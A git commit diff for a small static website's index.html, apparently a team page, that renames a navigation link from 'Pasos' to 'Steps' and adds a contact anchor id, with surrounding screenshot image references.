

==== commit 103daa6c: "Update index.html" ====
--- a/phatom/index.html
+++ b/phatom/index.html
@@ -18,7 +18,7 @@
             <span><a href="index.html#text-resent" class="navs-head">About</a></span>
             <span id=><a href="index.html#contact" class="navs-head">Contact</a></span>
 
-            <span><a href="index.html#Pasos" class="navs-head">Pasos</a></span>
+            <span><a href="index.html#Pasos" class="navs-head">Steps</a></span>
 
         </nav>
     </header>
@@ -68,7 +68,7 @@
                         alt="no funciona"></a>
                 <p>Luis</p>
             </div>
-            <div class="content"><a href="./asets/Cristian.pdf" target="_blank"><img class="set" src="./asets/cristian.jpg"
+            <div class="content" id="contact"><a href="./asets/Cristian.pdf" target="_blank"><img class="set" src="./asets/cristian.jpg"
                         alt="no funciona"></a>
                 <p>Cristian</p>
             </div>



